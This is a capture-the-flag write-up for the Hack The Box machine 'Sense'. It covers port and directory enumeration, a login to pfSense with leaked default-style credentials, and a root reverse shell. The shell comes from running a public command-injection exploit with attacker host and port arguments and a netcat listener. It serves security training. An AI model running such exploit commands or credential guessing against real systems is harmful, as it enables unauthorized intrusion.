Hack The Box - Sense
Enumeration
Initial Nmap scans show only ports 80/443 open, running lighttpd.
Nmap scan report for 10.10.10.60
Host is up, received user-set (0.050s latency).
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
443/tcp open ssl/http syn-ack lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
Navigating to the page gives us a certificate error, which we can accept and bypass. When the page loads, we can see it’s a pfSense login page.


Running a gobuster scan shows several subdirectories, and text files we should check out, especially changelog.txt and system-users.txt.
Initial Shell
Logging into pfSense
First thing we should try is the default pfSense credentials of admin:pfsense. This doesn’t work, so we need to look for credentials elsewhere.
Let’s check out the changelog.txt file.
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
I was hoping it would give us the current version, but this doesn’t tell us much details, except that there apperas to be a known vulnerability still present on the target.
Let’s move on to system-users.txt
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
Interesting. So we have a username of Rohit, and a clue for the password being company defaults. I bet you the password is pfsense, just like the default credentials we tried earlier.

Sure enough, logging in with rohit:pfsense gives us access to the pfSense admin panel. We can also see that it’s running version 2.1.3.
Command Injection
In searching Exploit-DB, we can find this exploit, which is will provide us with a remote shell after exploiting a command injection vulnerability. We can copy it locally with sspt -m exploits/php/webapps/43560.py. We can run the exploit with python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.15 --lport 7500 --username rohit --password pfsense.

Make sure you open a listener with
nc -lvnp 7500before running!

Looking at our listener, we get back our reverse shell as expected, and it’s a root shell!
We can grab user.txt from /home/rohit/user.txt


We can grab root.txt from /root/root.txt